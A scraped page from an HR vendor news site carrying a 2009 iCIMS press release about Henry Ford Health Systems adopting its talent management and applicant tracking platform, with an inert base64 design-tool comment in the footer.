	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-5c84b7e7dbae6" data-node="5c84b7e7dbae6">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget widget_search"><form aria-label="Search" method="get" role="search" action="https://hrvendornews.com/" title="Type and press Enter to search.">
	<input aria-label="Search" type="search" class="fl-search-input form-control" name="s" placeholder="Search"  value="" onfocus="if (this.value === 'Search') { this.value = ''; }" onblur="if (this.value === '') this.value='Search';" />
</form>
</div></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5c84b7e7dbae5" data-node="5c84b7e7dbae5">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-button fl-node-5c84b7e7dbae7" data-node="5c84b7e7dbae7">
	<div class="fl-module-content fl-node-content">
		<div class="fl-button-wrap fl-button-width-auto fl-button-left fl-button-has-icon">
			<a href="http://www.hrvendornews.com/?feed=rss2" target="_blank" class="fl-button" rel="noopener" >
					<i class="fl-button-icon fl-button-icon-before fas fa-rss" aria-hidden="true"></i>
						<span class="fl-button-text">Subscribe to our RSS-Feed</span>
					</a>
</div>
	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

				<div class="fl-builder-content fl-builder-content-62 fl-builder-global-templates-locked" data-post-id="62"><div class="fl-row fl-row-full-width fl-row-bg-photo fl-node-5c84b8ebb7c6d fl-row-default-height fl-row-align-center fl-row-bg-overlay" data-node="5c84b8ebb7c6d">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5c84b8ebb7c6e" data-node="5c84b8ebb7c6e">
			<div class="fl-col fl-node-5c84b8ebb7c6f fl-col-has-cols" data-node="5c84b8ebb7c6f">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5c84b8ebb7c64" data-node="5c84b8ebb7c64">
	<div class="fl-module-content fl-node-content">
		<h1 class="fl-heading">
		<span class="fl-heading-text">iCIMS Emerges as Talent Management Solution of Choice for Henry Ford Health Systems</span>
	</h1>
	</div>
</div>

<div class="fl-col-group fl-node-5c84b98c2faf2 fl-col-group-nested" data-node="5c84b98c2faf2">
			<div class="fl-col fl-node-5c84b98c2fba1" data-node="5c84b98c2fba1">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-fl-post-info fl-node-5c84b8ebb7c66" data-node="5c84b8ebb7c66">
	<div class="fl-module-content fl-node-content">
		<span class="fl-post-info-date">January 5, 2010</span><span class="fl-post-info-sep">|</span><span class="fl-post-info-terms"><a href="https://hrvendornews.com/category/hr-technology/" rel="tag" class="hr-technology">HR Technology</a>, <a href="https://hrvendornews.com/category/talent-management-employee-relations/" rel="tag" class="talent-management-employee-relations">Talent Mgmt/Employee Relations</a></span>	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-5c84b8ebb7c5d fl-row-default-height fl-row-align-center" data-node="5c84b8ebb7c5d">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5c84b8ebb7c61" data-node="5c84b8ebb7c61">
			<div class="fl-col fl-node-5c84b8ebb7c62" data-node="5c84b8ebb7c62">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-fl-post-content fl-node-5c84b8ebb7c63" data-node="5c84b8ebb7c63">
	<div class="fl-module-content fl-node-content">
		<div class="at-above-post addthis_tool" data-url="https://hrvendornews.com/icims-emerges-as-talent-management-solution-of-choice-for-henry-ford-health-systems/"></div><p>HAZLET, N.J. (December 15, 2009) &#8211;  iCIMS, the third largest provider of Software-as-a-Service (SaaS) talent acquisition solutions, announced today that Henry Ford Health Systems has selected the iCIMS Talent Platform to support its talent management needs. Henry Ford joins more than 30 other healthcare organizations that have migrated to the iCIMS Talent Platform in 2009 alone. This includes such notable additions as Cooper University Hospital, Visiting Nurse Associations, MedAssurant, Alexian Brothers Health System and Bayada Nurses.</p>
<p>Currently supporting the talent management initiatives of more than 750 worldwide organizations, iCIMS enables organizations to manage their end-to-end employee lifecycle within one easy-to-use system. In addition to taking advantage of such superior candidate management features as applicant tracking, on-boarding, employee referrals, and workforce planning, iCIMS&#8217; clients benefit from such enhanced employee management tools as performance management, employee data management, employee surveys and more. iCIMS offers healthcare organizations a highly configurable solution that is powerful enough to meet their talent management needs today, yet flexible enough to evolve with their future organizational needs.</p>
<p>&#8220;Henry Ford Health System needed to identify an ATS that could grow with our company over the coming years,&#8221; said Scott Clatur, Manager of Talent Sourcing and Selection Strategies at Henry Ford Health Systems. &#8220;One of the key factors in finding this ATS partner was to identify a system that could think and act like a recruiter.&#8221;</p>
<p>The influx of healthcare organizations partnering with iCIMS is reflective of the Talent Platform&#8217;s ability to support the industry&#8217;s specialized recruitment needs. Business leaders within the industry cite the cost-effectiveness of a single-platform as well as iCIMS&#8217; inherent flexibility and scalability as key factors in their decision to implement the Talent Platform.</p>
<p>&#8220;After carefully reviewing multiple ATS vendors, iCIMS was selected based on its ease of use, flexibility, and because they provided a solution that allowed us to integrate our entire hiring process online,&#8221; continued Scott. &#8220;We did not want an ATS telling us what our process should look like; we wanted to identify a technology partner that would make our vision a reality. And iCIMS was able to do just that!&#8221;</p>
<p>The Talent Platform&#8217;s inherent flexibility enables Healthcare organizations to manage multiple hiring types within a core solution. Streamlining both salaried and hourly hiring processes within a single platform is a cost effective alternative to purchasing, implementing and training users on multiple systems. Moreover, iCIMS&#8217; highly configurable Talent Platform helps Healthcare organizations attract and hire a variety of candidate types, including nurses, interns, administrative staff, part-time workers and more. In addition to streamlining the industry&#8217;s traditionally high volume, paper-intensive recruitment processes, iCIMS&#8217; advanced iForm technology offers the convenience of a fully automated, paper-free system.</p>
<p>The Talent Platform&#8217;s inherent configurability coupled with its unparalleled customer support offerings made it the solution of choice for Henry Ford Health Systems and more than 90 Healthcare organizations worldwide. In addition to award winning support teams available 24 hours a day, five days a week, iCIMS offers its 1,000,000 users access to a host of complimentary training services. End users around the world take advantage of user forums, a virtual training library, industry leading webinars and an interactive Knowledge Center. iCIMS recognizes the importance of a strong training program and as a result boasts near perfect user adoption rates.</p>
<p>&#8220;iCIMS has experienced tremendous success supporting the talent management needs of the Healthcare industry,&#8221; said Adam Feigenbaum, iCIMS&#8217; Director of Sales. &#8220;The Talent Platform&#8217;s ability to support specialized recruitment processes, as well as its inherent flexibility and capacity to scale with evolving business needs, makes iCIMS a smart investment for healthcare organizations around the world.&#8221;</p>
<p>Go to http://www.aberdeen.com/includes/asp/sponsored_registration.asp?ci=/launch/report/benchmark/6147-RA-talent-management-healthcare.asp&amp;spid=30411324 to access a complimentary analyst report highlighting talent management trends in the healthcare industry.</p>
<p>About iCIMS:<br />
iCIMS, the third-largest provider of Software-as-a-Service (SaaS) talent acquisition solutions, is an Inc. 500 honoree focused on solving corporate business issues through the implementation of easy-to-use web-based software solutions. iCIMS&#8217; Talent Platform, the industry&#8217;s premier Talent Platform, enables organizations to manage their entire talent lifecycle from applicant tracking through onboarding and beyond through a single web-based application. With more than 750 clients worldwide, iCIMS is one of the largest and fastest-growing talent management system providers in the space. To learn more about how iCIMS can help your organization, view a free online demo of the iCIMS Talent Platform at http://www.icims.com/prelude/1128/9986 [www.icims.com/demo.</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://hrvendornews.com/icims-emerges-as-talent-management-solution-of-choice-for-henry-ford-health-systems/"></div><!-- AddThis Share Buttons generic via filter on the_content -->	</div>
</div>
<div class="fl-module fl-module-separator fl-node-5c84b8ebb7c67" data-node="5c84b8ebb7c67">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-fl-post-navigation fl-node-5c84b8ebb7c6a" data-node="5c84b8ebb7c6a">
	<div class="fl-module-content fl-node-content">
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://hrvendornews.com/jobsinlogistics-com-notes-optimism-for-increased-hiring-in-the-supply-chain-professions-in-2010/" rel="prev">&larr; JobsInLogistics.com Notes Optimism for Increased Hiring in the Supply Chain Professions in 2010</a></div><div class="nav-next"><a href="https://hrvendornews.com/walton-management-services-and-taleo-form-strategic-partnership/" rel="next">Walton Management Services and Taleo Form Strategic Partnership &rarr;</a></div></div>
	</nav>	</div>
</div>
<div class="fl-module fl-module-fl-comments fl-node-5c84b8ebb7c65" data-node="5c84b8ebb7c65">
	<div class="fl-module-content fl-node-content">
			</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5c84ba4ece7d5 fl-col-small" data-node="5c84ba4ece7d5">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-5c84baf52f8fc" data-node="5c84baf52f8fc">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">

		<div class="widget widget_recent_entries">
		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://hrvendornews.com/onboarding-remote-employees-20-tips-best-practices/">Onboarding Remote Employees: 20 Tips &#038; Best Practices</a>
									</li>
											<li>
					<a href="https://hrvendornews.com/25-tips-for-overcoming-unexpected-challenges-in-employee-retention/">25 Tips for Overcoming Unexpected Challenges in Employee Retention</a>
									</li>
											<li>
					<a href="https://hrvendornews.com/creating-a-positive-work-environment-25-tips-for-employee-retention/">Creating a Positive Work Environment: 25 Tips for Employee Retention</a>
									</li>
											<li>
					<a href="https://hrvendornews.com/building-community-how-companies-foster-belonging-in-the-workplace/">Building Community: How Companies Foster Belonging in the Workplace</a>
									</li>
					</ul>

		</div></div>
	</div>
</div>
<div class="fl-module fl-module-separator fl-node-5c84bb38bb266" data-node="5c84bb38bb266">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-widget fl-node-5c84bae0bf9d4" data-node="5c84bae0bf9d4">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget widget_categories"><h2 class="widgettitle">Search By Categories</h2>
			<ul>
					<li class="cat-item cat-item-6"><a href="https://hrvendornews.com/category/compensation-incentive-programs/">Compensation/Incentive Programs</a> (825)
</li>
	<li class="cat-item cat-item-7"><a href="https://hrvendornews.com/category/compliance/">Compliance</a> (1,117)
</li>
	<li class="cat-item cat-item-8"><a href="https://hrvendornews.com/category/diversity/">Diversity</a> (622)
</li>
	<li class="cat-item cat-item-9"><a href="https://hrvendornews.com/category/employee-benefits/">Employee Benefits</a> (1,302)
</li>
	<li class="cat-item cat-item-655"><a href="https://hrvendornews.com/category/employee-onboarding/">Employee Onboarding</a> (30)
</li>
	<li class="cat-item cat-item-656"><a href="https://hrvendornews.com/category/employee-recognition/">Employee Recognition</a> (30)
</li>
	<li class="cat-item cat-item-657"><a href="https://hrvendornews.com/category/employee-retention/">Employee Retention</a> (30)
</li>
	<li class="cat-item cat-item-653"><a href="https://hrvendornews.com/category/expert-roundups/">Expert Roundups</a> (202)
</li>
	<li class="cat-item cat-item-10"><a href="https://hrvendornews.com/category/general-hr/">General HR</a> (4,400)
</li>
	<li class="cat-item cat-item-11"><a href="https://hrvendornews.com/category/hr-consulting/">HR Consulting</a> (2,393)
</li>
	<li class="cat-item cat-item-12"><a href="https://hrvendornews.com/category/hr-technology/">HR Technology</a> (3,262)
</li>
	<li class="cat-item cat-item-13"><a href="https://hrvendornews.com/category/hris-andor-erp-solutions/">HRIS and/or ERP Solutions</a> (326)
</li>
	<li class="cat-item cat-item-649"><a href="https://hrvendornews.com/category/hrotoday/">hrotoday</a> (3)
</li>
	<li class="cat-item cat-item-14"><a href="https://hrvendornews.com/category/marketing-and-public-relations/">Marketing and Public Relations</a> (735)
</li>
	<li class="cat-item cat-item-654"><a href="https://hrvendornews.com/category/mental-health-in-the-workplace/">Mental Health in the Workplace</a> (27)
</li>
	<li class="cat-item cat-item-648"><a href="https://hrvendornews.com/category/newsworthy/">Newsworthy Featured HR News</a> (745)
</li>
	<li class="cat-item cat-item-15"><a href="https://hrvendornews.com/category/outsourcing/">Outsourcing</a> (941)
</li>
	<li class="cat-item cat-item-16"><a href="https://hrvendornews.com/category/payroll-services/">Payroll Services</a> (595)
</li>
	<li class="cat-item cat-item-643"><a href="https://hrvendornews.com/category/press-releases/">Press Releases</a> (1)
</li>
	<li class="cat-item cat-item-17"><a href="https://hrvendornews.com/category/recruitment-staffing/">Recruitment / Staffing</a> (2,568)
</li>
	<li class="cat-item cat-item-18"><a href="https://hrvendornews.com/category/screening-assessment/">Screening / Assessment</a> (1,584)
</li>
	<li class="cat-item cat-item-19"><a href="https://hrvendornews.com/category/talent-management-employee-relations/">Talent Mgmt/Employee Relations</a> (3,032)
</li>
	<li class="cat-item cat-item-20"><a href="https://hrvendornews.com/category/training-and-development/">Training and Development</a> (1,787)
</li>
	<li class="cat-item cat-item-1"><a href="https://hrvendornews.com/category/uncategorized/">Uncategorized</a> (160)
</li>
			</ul>

			</div></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div>
	</div><!-- .fl-page-content -->
	<footer class="fl-builder-content fl-builder-content-51 fl-builder-global-templates-locked" data-post-id="51" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5c84a5fd00bb7 fl-row-default-height fl-row-align-center" data-node="5c84a5fd00bb7">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5c84a5fd00bb8 fl-col-group-responsive-reversed" data-node="5c84a5fd00bb8">
			<div class="fl-col fl-node-5c84a5fd00bbb fl-col-small" data-node="5c84a5fd00bbb">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5c84a5fd00bb6" data-node="5c84a5fd00bb6">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><!--(figmeta)eyJmaWxlS2V5IjoiOXNGNmxKYjhiR2Nid2tRbDB0Z1FubyIsInBhc3RlSUQiOi0xLCJkYXRhVHlwZSI6InNjZW5lIn0K(/figmeta)--><!--(figma)ZmlnLWtpd2kBAAAAyRQAALVa+Z8kSVWPyLq6e849WBARERERFWdXREBEsrKyqnKmKrM2M6t7Zl23yK7K6s6dqswyM6tnekVExAsRERHxQkRUREVEVMRb8eSf4vsiIo/qng+/sZ/PdsY74sWLd8WLqFmMwywLTkL/fBMydu22Y9kzz9ddn+E/2+mZM2Oo2wPTA8innunWYE1wm3YP44ZnDWx9hFHT8++NTAxaYjDzTJLVFrxC8sy7Y01mrjlydJrZsR3f6t+beUNnOurNppOBq/do/[base64]/OyBJi98zRyJp4NNx3wQQnCS8cuOZgOtLd2cQZ3RsIIVewlN0zezBOxXfVN++SSte8kWUQ4rp3b9x1yKM3LBuL2QJ7s7sK48UYu2LsiYnueTN/CHED8gbixR2LGOA93b1j0lraeDryLemDBqkKTbpTl0hNwxk5JdQaWYOhL+a0PdhajMTmMKPn9AYm4D05pQD34QV3pJPsA8/p+zMhA9CVoe72Suhqz+r3TdeUO7hm3jVGU0/a8/[base64]/qYqzdFdEsfCJ2NkzS6KUkzoMVpo/MPjHVDAcPi7zRbk89lGZLVLpq9mGY5hECknDOBKTa1K7j+84YI22cbLPQ2KZZksI5PbOvoxCAwAzX8RB/losxN++ZFJDwKyANJ4tYaqJjKygMBmIDcHMiikELH8MaYdQ+RHwn6ThKU5JexhaSS/iXiwFyDTXAtAc+OV/rBdmpTCHNQKUEilWhwUWayUhqTuwBUOz2xKQv9w7po016fXwa5sNNkuYXo69hODABlC5CjBWII6sn1ucFYmgW5h0F58k2H6TRQgmRAVkzZ6VgjXkS5HmYxsCBbE1EUKEMiXLEhZe2eeKGWfQSySxsI/QQJikV4OUIkXy+Cr1Q7QaWdj1HJblv6uRQbiAYpGtx+uKstQ0qig3fHE8cVxcnL6JYioF58rC0zaVaiSEvKh2WDub3pWNKZYeoMs/[base64]/BHO8afRoA/TVnOMfkhIH6OP5oLFLgrxAP8aZziT1NI8vJkgwlzGrMJ45tExjgYtHGQp9FDxtvrW7cA8/Wtp/HR1reewaexfpqQzfXThGytnyZkexKkqFdWvAgxTzvZRgtm14ReKToTEM+C1TbEHL4VXcorUA9hJTtYh4w3lsE6Wp2Dn2dUCjHQICTP5mm0yQE1iPcwSKMAU7brMI3m/[base64]/xZBHgjeDrwXrVDODQo6ffEijhPG93JaG+GQnQaL5EGGoXYanZzibDpFeCDgFmEeRCuMmiFUzsjZCLwznF0hDnKM23m4Fv2cJHXOomPU7DmN98SdQy6rbupMO/jmLjmHI9IAe9tn+8cpyYyxMqADoQzTbgg7X2d8ToZA9mkJBWJOedo4i7LoGJHPWRMfdVW8yloZEjZjh7wN2XG2TNI1u8s6kTD6hu2JgX+KJItJ8w3bFxgP9UNefG6ygzRBEaKw2GdXMiJgcHUpbGOQJsolKbu2IUX7gsJydj1cJy9GBqRM0F/DQh1+g6JtDCv14F2maffDc/YC40tgR1EcDkPaNsRr1E9JnoP5aUDpEqYZwoKXkEeJbvVIqpbR2DkLU7RpoR/AAOzvOG+sRO/mUUPmwiy4SK2wSMbew1snq/[base64]/WW0Cu8gBhFYmSCKlTUsSd4fBihJODxI1QlEKfEZ+yXOm0UBa60i5HB6Tjr4ibc9pkPnGGyEYCtO/tokMdwsF+ps4+WKrhIxeOoS96JsWpDCBRJ5X2ptFPPHQQbvKUPNC6yUyjfb41WUnUIYrUva+okfButRpR0tol1cRL1aIK5EdXmc1arLcpmFObzZSINFtKVS1KzKTAufssy0faouIgyteJnAAUJan/[base64]/B5MWaGMIlzsAAedsKHgQg+hH1oDPLVgAYbuWr0Ycu9In+CrGgkPJyOCNmPaXrZdLtE/IpjFGSSkvImh1yxbjRdZIzs7oQywqUuApwCi1aAg/AxCEpCzzamw0vkBOpIPhkOddmK0h5x1wNFP0nnoiXcfZNT9DOg9pcvhQAljmtWf2aapOm59dKTf8zDgI3E60HMAqkdOGj7DeEBv3BrKRpkcjXi79pBWMEbGWqypUgnNQCaxHoUiiu/JFpmYKqgzV7bc21CC4q3hzWx/[base64]/HBOjjhgojZJ1FtjCukrrEVfiXpbFVBtNZSEt+OCd1+U744cSfSPVP3gnhpKwjsws6zV+yUgiT86RxrnGByIgUS+M6OQdNHw4StRP4YkLDvIqyUgie9awNUIRPgWpZ5fq4GSQQ/E6xhtDmpfryBJ7lYFxYypXaDN3biElMzGGnkL+k36SlQvFBls7Kb7Y5exkt2kmVbmyGIBzsd3EJKpXy3vSGvCsE9cQkrmAZqoeuA8WYcly7DWkr2sGEuShQgJTtJgc0pBAm/ss6cuoCTj7RJbXEL32csv4iTrHYp0i6JZdEtgfMUuRrKN1hG8NIrwAcu34KMgSR5nolIeFW3rK+uwZLFzFFsfp9N9rA2Wb63DksU5LZ++4QyIEOX8lexVj8LLKRNAWEjH7Spmr2LfVgMlw7MSYwQb9mr26hKQRFfC4mH/NezbK0iSPVJRyBqWCrDXsdc8Ai0n+CXlsHiGfz37jktIyTwlvIFqwJ5kry3GknRIYK3jfop95y5Gsh0dX/y94bXsdRdxkvXumVq7MiAM+12XsZL9HurqakJwxs746ytIkp8DMywlUWD47josWX6cMkRdY55nb6ggSX6eIttGYuNi9z3FWJJ+QmyVyvBL7I3FWJJeCEUbmrEPc/69aiwpMxTfBc4N8aMDAoq9kX3fBZRkfLdMdq9oKD7N+ffvoiRfQCvrov5kSED2FvamXYxkO16VR33G/oTzH6jBkmMu70K0CfZ+zm5VoKQvxPGGM7PDnlZDSQirGmKoE/[base64]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[base64]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